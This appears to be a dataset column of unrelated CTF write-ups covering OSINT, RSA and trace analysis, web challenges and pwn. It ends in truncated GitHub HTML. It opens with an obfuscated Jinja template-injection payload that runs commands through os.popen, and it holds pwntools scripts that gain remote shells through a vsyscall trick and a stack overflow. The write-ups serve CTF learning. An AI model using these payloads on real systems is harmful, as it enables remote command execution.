text_chunk
stringlengths 151
703k
|
|---|
`{{request|attr('_''_''i''n''i''t''_''_')|attr('_''_''g''l''o''b''a''l''s''_''_')|attr('_''_''g''e''t''i''t''e''m''_''_')('_''_''b''u''i''l''t''i''n''s''_''_')|attr('_''_''g''e''t''i''t''e''m''_''_')('_''_''i''m''p''o''r''t''_''_')('o''s')|attr('p''o''p''e''n')(request|attr('f''o''r''m')|attr('_''_''g''e''t''i''t''e''m''_''_')('s'))|attr('r''e''a''d')()}}` |
# OSINT - Time Travel
## Challenge description:
## Challenge files:
## Solution:
During the CTF, I solved this challenge in a different way, but after the CTF I solved it in a better way.
**I will show you the better way in this writeup**...
First of all, I used Bing to reverse search that image, and I found a similar image:


**That article was published in November 2019:**
Now I know that the possible year is 2019, and the possible month is November, and I need to know the exact day of that image...
so I searched for satellite online maps, and I found this great site: (https://zoom.earth/)

**I checked all the days in November 2019 but I didn't find the exact image**
**So I decided to check september and October, and I found the exact image in 15-09-2019!**
(https://zoom.earth/#view=-30.4068,152.0982,8z/date=2019-09-15,pm/layers=nolabels)

**darkCTF{15-09-2019}** |
# Solution
We have a hint about "stars" and "konstelacija" (constellation) in the challenge description. The main idea is prime factors of *n* are parts of [prime k-tuple](https://en.wikipedia.org/wiki/Prime_k-tuple). This is not entirely the same as "prime constellations", but very close term.
Assuming this, and knowing that prime number *n* is large, we should have prime factors very close to each other. If we assume there are *x* prime factors, then all of them should be approximately equal to root of degree x: `n ** (1/x)`. Then to find real factors, we need to search around this central number with some small offset.
See full [solution](https://github.com/oioki/balccon2k20-ctf/blob/master/crypto/stars/solution/solution.py). |
The binary we were given was simply taking in input a pointer via scanf and then make an arbitrary call on it. It then compare the last byte of a variable stored on the main function stackframe with 'n' and 'y' and then call a shell if the char is 'y'. All protections were enabled.

The main difficulty of this challenge was looking for where to make an arbitrary call with PIE and ASLR enabled. After a bit of research on the binary, when reading the mappings of the process, I noticed a special segment "vsyscall" which wasn't affected by ASLR and executable as showed below: ```55add8fb1000-55add8fb2000 r-xp 00000000 08:02 12321756 /home/guillaume/Documents/CTF/damCTF/pwn/ghostbusters/ghostbusters55add91b1000-55add91b2000 r--p 00000000 08:02 12321756 /home/guillaume/Documents/CTF/damCTF/pwn/ghostbusters/ghostbusters55add91b2000-55add91b3000 rw-p 00001000 08:02 12321756 /home/guillaume/Documents/CTF/damCTF/pwn/ghostbusters/ghostbusters55adda80d000-55adda82e000 rw-p 00000000 00:00 0 [heap]7fb0ef929000-7fb0efb10000 r-xp 00000000 08:02 14680329 /lib/x86_64-linux-gnu/libc-2.27.so7fb0efb10000-7fb0efd10000 ---p 001e7000 08:02 14680329 /lib/x86_64-linux-gnu/libc-2.27.so7fb0efd10000-7fb0efd14000 r--p 001e7000 08:02 14680329 /lib/x86_64-linux-gnu/libc-2.27.so7fb0efd14000-7fb0efd16000 rw-p 001eb000 08:02 14680329 /lib/x86_64-linux-gnu/libc-2.27.so7fb0efd16000-7fb0efd1a000 rw-p 00000000 00:00 0 7fb0efd1a000-7fb0efd41000 r-xp 00000000 08:02 14680317 /lib/x86_64-linux-gnu/ld-2.27.so7fb0eff15000-7fb0eff17000 rw-p 00000000 00:00 0 7fb0eff41000-7fb0eff42000 r--p 00027000 08:02 14680317 /lib/x86_64-linux-gnu/ld-2.27.so7fb0eff42000-7fb0eff43000 rw-p 00028000 08:02 14680317 /lib/x86_64-linux-gnu/ld-2.27.so7fb0eff43000-7fb0eff44000 rw-p 00000000 00:00 0 7ffea129d000-7ffea12be000 rw-p 00000000 00:00 0 [stack]7ffea1383000-7ffea1386000 r--p 00000000 00:00 0 [vvar]7ffea1386000-7ffea1388000 r-xp 00000000 00:00 0 [vdso]ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]```
It it used with vdso to enhance syscalls performance. While exploring it, I could list 3 entries, that were syscalls we could call:
- 0xffffffffff600000: sys_gettimeofday - 0xffffffffff600400: sys_time - 0xffffffffff600800: sys_getcpu
For some reasons, I couldn't jump on the first and third entry, letting us only the possibility to call sys_time.
Before calling our pointer, we can see on the Cutter graph that the address of the variable compared to 'y' was put on rdi

And the sys_time syscall assigns the current timestamp to the value pointed by rdi. Sooo if we manage to have the timestamp such as the LSB is "0x79" = 'y' we win !
We can write an ugly script to do this:
```#!/usr/bin/python
from pwn import *import time
REMOTE = True
while True:
if REMOTE: r = remote('chals.damctf.xyz', 32556) else: r = process('./ghostbusters')
r.recv() r.sendline('0xffffffffff600400') if REMOTE: r.recv() try: r.sendline('id') print(r.recv()) r.interactive() r.close() except: r.close() time.sleep(1)
# dam{th3_Gh0s75_0F_T1m3_k3ep_H4unTiNg_m3}```
Fun challenge, would recommend, learned about the vsyscall table. |
# Tracing-into-the-nightВ наличии исполняемый файл **tracing-into-the-night** и 10-ти мегабайный текстовой файл **trace** с полной трассировкой хода исполнения программы. Псевдокод функции main исполняемого файла следующий:Первое. Используется популярная библиотека для работы с большими числами GMP. Второе, это процедура расшифрования криптосистемы RSA (https://en.wikipedia.org/wiki/RSA_(cryptosystem)). Нам известен модуль N и зашифрованное сообщение C. Необходимую экспоненту D должен ввести пользователь. Конечно, у нас нет того самого пользователя, знающего D. Но есть **trace**. Фишка в том, что алгоритм возведения в степень не сложный (https://ru.wikipedia.org/wiki/Алгоритмы_быстрого_возведения_в_степень). Здесь используется алгоритм быстрого возведения в степень по модулю (биты показателя степени «просматриваем» от старших к младшим). Последовательность действий такая:- Представить показатель степени D в двоичном виде – последовательность бит mi- Положить вспомогательную переменную res_num (на рисунке) равной 1 - Число res_num возводится в квадрат по модулю N - Если mi =1, то число C умножается на res_num по модулю N, а при mi = 0 ничего не делаем Тут то нам trace и поможет. Надо отловить момент проверки mi = 1 и восстановить бинарную последовательность показателя степени D.Последовательность адресов 4013C0, 4013C3, 4013C5 в файле trace даст нам 1 в степень D, а последовательность 4013C0, 4013C3, 401405 даст 0. ```pythondata = open("trace", "r").readlines()res = ""for i in range(len(data)-3): if data[i][:6] == "4013c0" and data[i+1][:6] == "4013c3" and data[i+2][:6] == "401405": res += "0" if data[i][:6] == "4013c0" and data[i+1][:6] == "4013c3" and data[i+2][:6] == "4013c5": res += "1"res = "0b" + resD = int(res, 2)print(D)```# Число D244652648608644057289603953074612700175933964244789320848667909167563692702652547784242339814218808951063055612658793570186844889979282952606878226608877859935559988556621623278752812292605612612163883997532869509885618332866441068962865470136130272926263303521750180711550883814600026677234330838029265221441047841355637850083056067511836089295432603059046109298537904428654107114553910703320935211803599935665225999452564664140186232164739291375407556107412707105250411308366447742913058979723684840765449422267902293487537073300912104264330520400754843332881465525532116517816288168335852096828051764240859454454009518120111671812902113201938369763608841769720763131720010223805776325980208111929662026610968279056747490265115993253416851071451892127738460444147514901971784385322720069737101076139227245987315223123169336706863690888801293487213146614146679028050257150777887496982927824949105219206894794372697828812226397922441686397417061966543488748591869285400239357533529688996471390996874988047597260063994210684092801510867133594884893681119353051040329814500624965262408435785310992711659906711739870502390260550767314380870394028475183756688989994399612240550769839124489086507436798682013488698499282429664122768579273# Теперь находим флаг```pythonN = 447184510719975054597372033820970367631576745634102850940151966618731605875156603657394790807543106462859279756988407591949107615522863390461497094889583832285505368011025277501593168573992303270489038224691442450686759689891729140611332152177145996284158921291450051409647476573907180263447394788228251424280628988395605571911678859197411847278057914005876582487750066728230489972570621831363662835754358638507653502332247396283792639726133564046021057163896432451730475691435277805809319379560762331871294346316316067725358169653378233919158536201485710988901202235303258129357860206058478283916330455251797686976821594656048049233954144004025483722105654884172390572538592913614550964028742160902939065458363445878211400922484689130587557536611227474183785476967312517433701519124394658554196927688328078861716111995393055553258106323572560000151109800863858606556115035564977152159549221498729357527824280812698220743179468722094175413271548368111459152019209395355285403167321317054983346720908955526763883023592954877344827198138450778799845867272004037182415000344356599436566583214792707692827962021886034463860264454270037624332927135751105024028534723013339718674741591919194067341852869368415679054292752733683732089731387C = 206194863148973418443184998011923777934448726815142659764478102694220996572119235751853954476217084193430829093504204472298488452624209362687339175896596362582228104929807498230107999896189519983693174316302603882565654551447545866901593208120708529551321959949630329565423658895459815612132400107388877020500657132548424936286415877973588244076409661681185349469887803521244472504863916028771153747492559175905221071303832573541610667743817838547332360516015787210092129304221221183618372967739299298777363556251058520242891401281256649786020186398625605225547913819629763030927116797845975035799543683839219783896048175102837544478413783104917473648240255777477126155618892207667435904754185970341242419873645432568764803631809516735547122871847958859542385261341824769779570200757102079677971221387617945420283890428815682081937792280748511609366578883928161730697714370794175564255279315209053633551762271786422409837742423771079598091135349027890359740015253411564713414564272128678631947183569729406893947313967249940381200018159756340255865703017655373279844036589580873692635425966356950980800794902191109605672172486268061978229431121034086918172833706720523324225354562780368660709612457907279718303360035550622133576978589M = pow(C, D, N)res = ""while M > 0: res += chr(M & 0xFF) M >>= 8print(res[::-1])```# Флагdam{and_1nto_d4ta_depend3ncy} |
# b01lers
Ctf At: https://play.ctf.b01lers.com/home
## Find That Data!
**Solution**When we first visit the website, we see a simple login screen. It doesn't seem to be related to sql, and when we open up the source code, we can see the username and password in the source code.
After logging in, we see a game screen. We need to get from one end of a maze that changed every second to the other end. When we open the source code, we can see the game's source javascript code. It appears that the game is run locally, so we are able to use to console to interact with the game. We can just copy paste the code from the game's 'win' function into the console, and boom! An alert with the flag appears!
## First Day Inspection
**Solution**This is a simple inspect element problem. The 5 pieces of the flag are littered in different sections of inspect element.
## Reindeer Flotilla
**Solution**This is a basic xss problem. The goal is to get an alert to appear on the screen. Unfortunately, it doesn't seem to let you use a `<script>` tag. We can bypass this by using another html tag to run the javascript, for example, an `` tag. `````` |
# b01lers bootcamp CTF 2020
## Metacortex
> 100>> This company is one of the top software companies in the world, because every single employee knows that they are part of a whole. Thus, if an employee has a problem, the company has a problem.> > `nc chal.ctf.b01lers.com 1014`> > [metacortex](metacortex)
Tags: _pwn_ _x86-64_ _remote-shell_ _bof_ _alloca_
## Summary
Classic buffer overflow from one variable to another to pass a check, however `alloca` adds a small twist.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
Nice! All mitigations in place.
### Decompile with Ghidra
```cundefined8 main(void){ long lVar1; int iVar2; undefined *puVar3; undefined *puVar4; long in_FS_OFFSET; undefined auStack56 [8]; long *local_30; ulong local_28; long local_20; local_20 = *(long *)(in_FS_OFFSET + 0x28); setvbuf(stdout,(char *)0x0,2,0); setvbuf(stderr,(char *)0x0,2,0); puVar3 = auStack56; while (puVar3 != auStack56) { *(undefined8 *)(puVar3 + -8) = *(undefined8 *)(puVar3 + -8); puVar3 = puVar3 + -0x1000; } *(undefined8 *)(puVar3 + -8) = *(undefined8 *)(puVar3 + -8); local_30 = (long *)((ulong)(puVar3 + -1) & 0xfffffffffffffff0); puVar4 = puVar3 + -0x10; while (puVar4 != puVar3 + -0x10) { *(undefined8 *)(puVar4 + -8) = *(undefined8 *)(puVar4 + -8); puVar4 = puVar4 + -0x1000; } *(undefined8 *)(puVar4 + -8) = *(undefined8 *)(puVar4 + -8); local_28 = (ulong)(puVar4 + -0x41) & 0xfffffffffffffff0; *(long *)((ulong)(puVar3 + -1) & 0xfffffffffffffff0) = 0x1011e9; *(undefined8 *)(puVar4 + -0x58) = 0x101365; puts("Work for the respectable software company, Neo.",puVar4[-0x58]); *(undefined8 *)(puVar4 + -0x58) = 0x10137b; read(0,local_28,0x80,puVar4[-0x58]); lVar1 = *local_30; *(undefined8 *)(puVar4 + -0x58) = 0x101395; iVar2 = atoi(local_28,puVar4[-0x58]); if (lVar1 >> 0x20 == (long)iVar2) { *(undefined8 *)(puVar4 + -0x58) = 0x1013a8; system("/bin/sh",puVar4[-0x58]); } if (local_20 == *(long *)(in_FS_OFFSET + 0x28)) { return 0; } /* WARNING: Subroutine does not return */ *(undefined8 *)(puVar4 + -0x58) = 0x1013c1; __stack_chk_fail();}```
To get a shell we need to pass this check: `if (lVar1 >> 0x20 == (long)iVar2) {`.
Following along the decompilation was not very helpful, however the disassembly...
```00101258 48 f7 f6 DIV RSI0010125b 48 6b c0 10 IMUL RAX,RAX,0x100010125f 48 89 c2 MOV RDX,RAX00101262 48 81 e2 AND RDX,-0x1000 00 f0 ff ff```
This pattern is from `alloca`. Think `malloc`, but in stack.
Also note that `local_28` is a pointer (see above), below `local_28` is set from `alloca`:
```c local_28 = (ulong)(puVar4 + -0x41) & 0xfffffffffffffff0; *(long *)((ulong)(puVar3 + -1) & 0xfffffffffffffff0) = 0x1011e9; *(undefined8 *)(puVar4 + -0x58) = 0x101365; puts("Work for the respectable software company, Neo.",puVar4[-0x58]); *(undefined8 *)(puVar4 + -0x58) = 0x10137b; read(0,local_28,0x80,puVar4[-0x58]);```
At this point instead of trying to figure out the math statically, I opted to use GDB; set a breakpoint just before the read and after the read, and then looked at the stack:
```gef➤ b *main+397Breakpoint 1 at 0x1376gef➤ b *main+402Breakpoint 2 at 0x137bgef➤ gef config context.nb_lines_stack 32gef➤ r```
Stack after `read`:
```0x00007fffffffe2c0│+0x0000: "AAAAAAAA\n" ← $rsp, $rsi0x00007fffffffe2c8│+0x0008: 0x000000000000000a0x00007fffffffe2d0│+0x0010: 0x00007ffff7fae4a0 → 0x00000000000000000x00007fffffffe2d8│+0x0018: 0x00007ffff7e526bd → <_IO_file_setbuf+13> test rax, rax0x00007fffffffe2e0│+0x0020: 0x00007ffff7fad5c0 → 0x00000000fbad20870x00007fffffffe2e8│+0x0028: 0x00007ffff7e48f65 → <setvbuf+261> xor r8d, r8d0x00007fffffffe2f0│+0x0030: 0x00005555555553d0 → <__libc_csu_init+0> endbr640x00007fffffffe2f8│+0x0038: 0x00007fffffffe350 → 0x00000000000000000x00007fffffffe300│+0x0040: 0x0000555555555100 → <_start+0> endbr640x00007fffffffe308│+0x0048: 0x00007fffffffe440 → 0x00000000000000010x00007fffffffe310│+0x0050: 0x00005555555551e9 → <main+0> endbr64 ← $rbx0x00007fffffffe318│+0x0058: 0x0000555555555241 → <main+88> mov eax, 0x100x00007fffffffe320│+0x0060: 0x00007ffff7fb1fc8 → 0x00000000000000000x00007fffffffe328│+0x0068: 0x00007fffffffe310 → 0x00005555555551e9 → <main+0> endbr640x00007fffffffe330│+0x0070: 0x00007fffffffe2c0 → "AAAAAAAA\n"0x00007fffffffe338│+0x0078: 0x80214a39ea5030000x00007fffffffe340│+0x0080: 0x00007fffffffe440 → 0x00000000000000010x00007fffffffe348│+0x0088: 0x00005555555553d0 → <__libc_csu_init+0> endbr640x00007fffffffe350│+0x0090: 0x0000000000000000 ← $rbp0x00007fffffffe358│+0x0098: 0x00007ffff7de80b3 → <__libc_start_main+243> mov edi, eax```
`local_28` (`+0x70`) is pointing `0x90` above `$rbp`.
> `local_28` is `0x28` above the return address (thanks Ghidra), making it `0x20` above `$rbp`, since `$rbp` is at `+0x90`, subtract `0x20` to find `local_28` in stack (`+0x70`). Notice is value is pointing to `0x00007fffffffe2c0` (`+0x00`).
The compare is with `local_30` (see the decompile where `lVar1` is set to `*local_30`). `local_30` is `0x30+8` from `$rbp` (`local_30` in Ghidra is `0x30` from the return address and `$rbp` is just above that). Since `0x90 - 0x30 + 8 = 104`, if we write `104` bytes we'll overwrite `local_30` and control the compare.
The `read` liberally allows `0x80` (128) bytes, so we're good here. A payload of a `0` + 103 nulls should get us a shell.
The `0` is for the `atoi`. `atoi` will stop at the first null. The nulls in `local_30` give us a matching zero.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./metacortex')context.log_level = 'INFO'
if not args.REMOTE: context.log_file = 'local.log' p = process(binary.path)else: context.log_file = 'remote.log' p = remote('chal.ctf.b01lers.com', 1014)
payload = b'0' + 103 * b'\0'
p.sendafter('Work for the respectable software company, Neo.\n',payload)p.interactive()```
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/b01lersbootcampctf2020/metacortex/metacortex' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to chal.ctf.b01lers.com on port 1014: Done[*] Switching to interactive mode$ iduid=1000(metacortex) gid=1000(metacortex) groups=1000(metacortex)$ ls -ltotal 36-r-xr-x--- 1 root metacortex 66 Oct 2 15:31 Makefile-r--r----- 1 root metacortex 28 Oct 2 15:31 flag.txt-r-xr-x--- 1 root metacortex 17040 Oct 3 04:07 metacortex-r-xr-x--- 1 root metacortex 396 Oct 2 15:31 metacortex.c-r-xr-x--- 1 root metacortex 49 Oct 2 15:31 wrapper.sh$ cat flag.txtflag{Ne0_y0uAre_d0ing_well}``` |
--> [Original post](https://www.hackinprovence.fr/balccon-60-seconds-writeup/) <--
## Basic explanation of the challenge :
In this challenge, the goal is to get rid of all the "1" in the matrix that we get from their netcat server.To do so we can input coordinates such as "d2" for instance, to invert the value of the number located at those coordinates aswell as its close neighbours (up, right, down and left).
Example of a matrix :
``` a b c d e f g h 1 0 0 0 0 1 0 0 1 2 1 0 1 0 0 0 1 0 3 1 1 0 1 1 0 1 0 4 0 1 1 0 0 0 1 1 5 0 0 1 1 0 1 0 0 6 0 0 0 0 0 1 1 1 7 1 1 0 0 0 0 0 1 8 0 1 1 0 0 1 0 1```
## How to solve this challenge ?
As I'm not a rocket scientist and I didn't want to think too much, I was like : "Why not try to target every '1' in the matrix and once we're done, repeat until there are no more '1' ?"
So in clear here are the steps that my algorithm will follow :
1 : Find every coordinates for the "1" for the matrix first received, then send them
2 : Once every coordinates are sent, take a snapshot of the new matrix and then repeat the step 1 with the matrix newly received :)
## The code !
### 1] Format the matrix :
The matrix that we receive is a long string that we can't work with, here is my function that returns a usable matrix for python :
```def input_to_matrice(received_matrix):
received_matrix = str(received_matrix, "utf-8") temp_matrice = received_matrix.split("")[1:len(received_matrix.split(""))-2] matrice = []
for i in range(len(temp_matrice)): matrice.append([]) k = temp_matrice[i].split(" ") for l in k: matrice[i].append(int(l))
for i in matrice: i.pop(0)
return matrice```
### 2] Get the coordinates
Now that we can work with the matrix, let's get a list of all the coordinates of the "1" :
```def get_moves_for_ones(matrice): moves = []
for i in range(len(matrice)): # matrice[i] will represent the row n°i for j in range(len(matrice[i])): # matrice[i][j] will represent the column n°j in the row n°i
if matrice[i][j] == 1: # If we find a one, add the coordinates to our list of moves to do move = ""
# The row : move += 'abcdefgh'[i] # The column : move += str(j+1) moves.append(move) move = ""
return moves```
### 3] Put that together :
We can now put those 2 functions together with a nice `while True` and boom, just let it run to get the flag !
Though this script has the advantage to be simple and doesn't require any math, one of its main drawbacks is that it's not "move efficient" because there isn't much logic behind it.
Code :
```#!/usr/bin/env python3# Small disclaimer : this program was first written using french words, and also I'm not a python expert, sorry ¯\_(ツ)_/¯import socket
#Initialization : connect to their serverhost = "pwn.institute"port = 22527s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect((host, port))
def input_to_matrice(received_matrix): """ This functions returns a nicely formatted matrix that we can work with in python Also this was first written in french, that's why there could be some weir words """ received_matrix = str(received_matrix, "utf-8") temp_matrice = received_matrix.split("")[1:len(received_matrix.split(""))-2] matrice = []
for i in range(len(temp_matrice)): matrice.append([]) k = temp_matrice[i].split(" ") for l in k: matrice[i].append(int(l))
for i in matrice: i.pop(0)
return matrice
def get_moves_for_ones(matrice): moves = []
for i in range(len(matrice)): # matrice[i] will represent the row n°i for j in range(len(matrice[i])): # matrice[i][j] will represent the column n°j in the row n°i
if matrice[i][j] == 1: # If we find a one, add the coordinates to our list of moves to do move = ""
# The row : move += 'abcdefgh'[i] # The column : move += str(j+1) moves.append(move) move = ""
return moves
try: matrice = s.recv(2048) s.recv(2024) print("The received matrix : ") nice_matrice = input_to_matrice(matrice) #Nice because now it's pretty :) print(nice_matrice) #Debug
while True: #The goal here is to follow a simple algorithm : # 1 : Find every coordinates for the "1", then send them # 2 : Once every coordinates are sent, repeat :) # There isn't much thinking behind it but it works ¯\_(ツ)_/¯ moves = get_moves_for_ones(nice_matrice) print("Moves : ") print(moves) #Debug
if moves == []: #Something wrong heppened or we reached the end break
for i in moves: s.send(i.encode()) print("Sent : " + str(i)) received_matrice = s.recv(2024) print("Received first :" + str(received_matrice)) # Those two prints are for debug but also to print out the flag when it arrives print("Received second :" + str(s.recv(2024))) #When we sent our wave of coordinates, repeat nice_matrice = input_to_matrice(received_matrice)
finally: s.close()```
In the end we get that delightful message : "You made it in 63 moves and 39.403 seconds! Here is your reward: BCTF{cl0ck_is_tick1ng_but_we_are_fasterrr}" and here is our flag :) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" 